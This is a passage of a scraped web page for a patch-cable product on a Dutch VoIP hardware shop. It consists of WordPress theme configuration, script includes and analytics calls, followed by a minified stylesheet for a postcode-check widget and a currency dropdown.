elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":69142,"title":"UTP%20patchcable%20green%201%20m%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/06\/ib5701_2-800x800.jpg"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_5ff3e29995ef4c25ed251fe000dd6ef0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://voiphardware.eu/winkelwagen/","ajaxurl":"https://voiphardware.eu/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://voiphardware.eu/","shop_url":"https://voiphardware.eu/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};var woodmart_page_css={"wd-widget-wd-recent-posts-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css","wd-wpml-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-elementor-base-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css","wd-woocommerce-base-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-woo-gutenberg-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-page-single-product-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css","wd-header-base-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-search-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-header-cart-side-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-header-my-account-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-page-title-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-slick-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css","wd-owl-carousel-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-add-to-cart-popup-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-social-icons-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-image-gallery-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-text-block-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-footer-base-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-list-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4" id="wd-back-history-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4" id="wd-login-dropdown-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.2.4" id="wd-mini-cart-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.2.4" id="wd-init-zoom-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.2.4" id="wd-slick-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4" id="wd-owl-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.2.4" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.2.4" id="wd-product-images-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.2.4" id="wd-photoswipe-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.4" id="wd-magnific-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.2.4" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.2.4" id="wd-product-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4" id="wd-owl-carousel-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.2.4" id="wd-product-hover-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.2.4" id="wd-product-more-description-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.4" id="wd-quick-shop-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.0.0" id="wc-add-to-cart-variation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4" id="wd-quick-view-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4" id="wd-swatches-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4" id="wd-ajax-search-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4" id="wd-cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.4" id="wd-search-full-screen-js"></script> <script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','pi':'69142','pn':'UTP patchcable green 1 m','pc':'UTP Kabels','pp':'1.83','pt':'simple','blog_id':'205842769','ui':'null','url':'https://voiphardware.eu','woo_version':'7.0.0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script> <script type="text/javascript">if(typeof woocommerce_price_slider_params!=='undefined'){woocommerce_price_slider_params.currency_format_symbol=wcml_mc_settings.current_currency.symbol;}</script> <script src='https://stats.wp.com/e-202602.js' defer></script> <script>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:11.4.2',blog:'205842769',post:'69142',tz:'0',srv:'voiphardware.eu'}]);_stq.push(['clickTrackerInit','205842769','69142']);</script> </body></html><!--
*** This site runs WP Super Minify plugin v1.5.1 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 6.446% | Size before compression: 143299 bytes | Size after compression: 134062 bytes. ***
--><!-- WP Fastest Cache file was created in 2.6133270263672 seconds, on 07-01-26 10:12:46 -->

--- FILE ---
content_type: text/css
request_url: https://voiphardware.eu/wp-content/cache/wpfc-minified/9k00oigt/3u9l0.css
body_size: 1617
content:
.qupra_search_container{ padding: 20px;
}
.qupra_search_container .row{
}
.qupra_container{
border-radius: 5px;
}
.postcode-result {
float: left;
width: 100%;
margin-top: 30px;
}
.new-postcode-result {
float: left;
width: 100%;
}
.postcode-result-box {
float: left;
width: 100%;
position: relative;
background-color: #fff;
padding: 29px 50px;
margin-bottom: 20px;
min-height: 124px;
}
.new-postcode-result .postcode-result-box {
padding: 11px 50px 9px 30px;
min-height: inherit;
margin-bottom: 10px;
border-radius: 5px;
box-shadow: 0 2px 7px 2px rgb(0 0 0 / 5%);
}
.postcode-result-box.spinner-box {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
}
.postcode-result-box.spinner-box p {
margin-bottom: 20px;
}
.postcode-left-part {
float: left;
width: 210px;
margin-top: 6px;
}
.postcode-right-part {
float: right;
width: calc(100% - 210px);
padding-left: 10px;
}
.postcode-offer-part {
float: right;
}
.postcode-offer-part.mobile {
display: none;
}
.zipcheck-offer-btn { }
.new-postcode-result .postcode-right-part,
.new-postcode-result .postcode-left-part {
width: auto;
}
.new-postcode-result .postcode-left-part h3, 
.new-postcode-result .postcode-left-part p {
width: auto;
float: none;
display: inline-block;
vertical-align: middle;
}
.new-postcode-result .postcode-left-part h3 {
margin-top: 0;
margin-bottom: 0; font-size: 20px;
line-height: normal;  font-weight: bold;
}
.new-postcode-result .postcode-left-part p { font-size: 16px;
line-height: 24px;
color: #4b4b49;
margin: 0; }
.new-postcode-result .postcode-left-part p span.zipcheck-provider{
font-weight: bold;
}
.postcode-right-part > p {
float: right;
width: auto;
margin-top: 8px;
line-height: 24px;
color: #4b4b49;
clear: right;
}
.new-postcode-result .postcode-right-part > p {
font-size: 13px;
float: none;
display: inline-block;
vertical-align: middle;
margin-right: 10px;
margin-top: 6px;
}
.speed-part {
float: right;
margin-top: 10px;
}
.speed-part h3 {
width: auto;
float: none;
display: inline-block;
margin-left: 48px;
margin-top: 0;
margin-bottom: 0;
vertical-align: middle; font-size: 24px;
line-height: 34px; font-weight: bold;
}
.new-postcode-result .speed-part h3 {
font-size: 20px;
margin-left: 10px;
min-width: 90px;
text-align: right;
}
.new-postcode-result .speed-part h3:first-child {
margin-left: 0;
}
.speed-part h3 img {
margin-right: 15px;
border: none;
outline: none;
max-width: 100%;
}
.new-postcode-result .speed-part h3 img {
margin-right: 10px;
float: left;
position: relative;
top: 10px;
}
form.zipcode-form .form-grp {
padding-left: 15px;
padding-right: 15px;
}
form.zipcode-form .autocomplete-items {
left: 15px !important;
right: 15px !important;
}
.postcode-text-part p {
font-size: 16px;
line-height: 24px;
color: #4b4b49;
padding: 0;
margin: 0 10px 0 0;
display: inline-block;
}
.postcode-text-part h2 {
display: inline-block;
text-decoration: none;
padding: 0px;
margin: 0px; font-size: 28px;
line-height: 42px; font-weight: bold;
text-transform: none;
} .wpcf7 label {
display: block;
}
.request-popup {
display: none; position: fixed; z-index: 1099; left: 0;
top: 0;
width: 100%; height: 100%; padding: 80px 0 50px 0;
overflow: auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4); -webkit-animation-name: fadeIn; -webkit-animation-duration: 0.4s;
animation-name: fadeIn;
animation-duration: 0.4s
}
.loader {
border: 16px solid #f3f3f3;
border-radius: 50%;
border-top: 16px solid #3498db;
width: 120px;
height: 120px;
margin: 0 auto;
-webkit-animation: spin 2s linear infinite; animation: spin 2s linear infinite;
} @-webkit-keyframes spin {
0% { -webkit-transform: rotate(0deg); }
100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
0% { transform: rotate(0deg); }
100% { transform: rotate(360deg); }
}
.qupra_modal {
display: none; position: fixed; z-index: 1; padding: 150px 150px 0 150px;
left: 0;
top: 0;
width: 100%; height: 100%; overflow: auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4); } .qupra_modal-content {
background-color: #fefefe;
margin: auto;
padding: 20px;
border: 1px solid #888;
width: 80%;
}
.qupra_modal-content input{
margin-bottom: 10px;
} .qupra_close {
color: #aaaaaa;
float: right;
font-size: 28px;
font-weight: bold;
cursor: pointer;
}
.qupra_close:hover,
.qupra_close:focus {
color: #000;
text-decoration: none;
cursor: pointer;
}
div.network-address{
font-size: 20px;
font-weight: bold;
margin-bottom: 20px;
}
.pricing-part, .manual-pricings{
float:right;
margin-left: 10px;
}
.pricing-part{
margin-top: 10px;
}
.provider-pricings{
width: auto;
}
.optional-pricings{
margin-top:10px;
}
.no-pricing-show{
text-align: right;
font-size: 16px;
}
.manual-price{
display: none;
font-size: 13px;
float: none;
vertical-align: middle;
margin-right: 10px;
margin-top: 6px;
}
.manual-price.price-option-0{
display:block;
}
.area-distance{
margin-top: 10px !important;
margin-bottom: 5px !important;
}
.reload_pricings{
float: right;
}
.order-offer-btn{
margin-left: 20px;
padding: 6px 2px;
border-radius: 5px;
border: 1px solid;
margin-top: 10px;
width: 125px;
cursor: pointer;
}
.line-one-part{
display:flex;
justify-content: flex-end;
}
.line-one-part .area-distance{
margin-right: 10px;
padding-top: 10px;
}
.line-one-part .speed-part{
margin-top: 15px;
}.woocommerce ul.product_list_widget li a {
line-height: 1.3em;
overflow: hidden;
text-overflow: ellipsis;
display: block;
white-space: nowrap;
}.wcml-dropdown{width:15.5em;max-width:100%;position:relative}.wcml-dropdown>ul{position:relative;padding:0;margin:0 !important;list-style-type:none}.wcml-dropdown li{list-style-type:none;padding:0;margin:0;border:1px solid #cdcdcd;background-color:#fff}.wcml-dropdown li:hover,.wcml-dropdown li:focus{background-color:#f5f5f5}.wcml-dropdown li:hover.wcml-cs-active-currency .wcml-cs-submenu,.wcml-dropdown li:focus.wcml-cs-active-currency .wcml-cs-submenu{visibility:visible}.wcml-dropdown a{display:block;text-decoration:none;padding:.5em .5em .4em;line-height:1;box-shadow:none !important;cursor:pointer}.wcml-dropdown a:hover{box-shadow:none !important;text-decoration:none}.wcml-dropdown a.wcml-cs-item-toggle{position:relative;padding-right:calc(10px + .7em + .7em)}.rtl .wcml-dropdown a.wcml-cs-item-toggle{padding-right:10px;padding-left:calc(10px + .7em + .7em)}.wcml-dropdown a.wcml-cs-item-toggle:after{content:'';vertical-align:middle;display:inline-block;border:.35em solid transparent;border-top:.5em solid;position:absolute;right:10px;top:calc(50% - .175em)}.rtl .wcml-dropdown a.wcml-cs-item-toggle:after{right:auto;left:10px}.wcml-dropdown .wcml-cs-submenu{visibility:hidden;position:absolute;top:100%;right:0;left:0;border-top:1px solid #cdcdcd;padding:0;margin:0 !important;list-style-type:none;z-index:101}.wcml-dropdown .wcml-cs-submenu li{padding:0;margin:0;border:solid #cdcdcd;border-width:0 1px 1px 1px}.woocommerce .wcml-dropdown.product{margin:1em 0;overflow:visible}.widget .wcml-dropdown ul li{padding:0}.widget .wcml-dropdown ul li a{box-shadow:none}.widget .wcml-dropdown ul li a:hover{box-shadow:none;text-decoration:none}.wcml-spinner{position:absolute;right:-20px;top:50%;transform:translateY(-50%)}.rtl 